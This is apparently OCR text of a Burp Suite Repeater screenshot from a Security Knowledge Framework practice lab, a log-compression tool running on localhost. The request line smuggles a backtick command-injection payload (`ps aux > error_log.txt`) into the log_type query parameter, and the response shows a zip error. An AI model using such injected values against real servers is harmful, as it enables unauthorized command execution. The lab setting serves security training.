 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: http://localhost:7004 HTTP/1
Request
Pretty Raw Hex \n
1 GET /compress?log_type=%60ps%20aux%20%3E%20error_log.txt%60 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: it-IT,it;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Security Knowledge Framework chat on gitter
LIVE DEMONSTRATION!
Log toolbox
Log Compressing Tool:
Access log
Error log
Compress .zip
zip warning: name not matched: _log.txt zip error: Nothing to do! (log.zip)
First do your best to hack the website. If you get stuck, visualize a new hint.
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 4
Inspector
Notes
Custom actions
Done 10,334 bytes | 10 millis
Event log All issues Memory: 179.3MB Disabled